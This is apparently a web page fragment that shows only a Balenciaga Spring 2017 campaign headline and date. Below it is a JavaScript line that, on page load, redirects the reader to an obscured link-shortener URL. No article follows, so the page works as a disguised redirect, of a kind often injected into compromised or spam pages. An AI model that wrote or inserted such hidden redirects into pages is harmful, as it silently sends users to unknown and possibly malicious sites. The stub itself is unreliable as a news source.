
Balenciaga Draws the Curtains for Spring 2017
Campaign
February 6, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";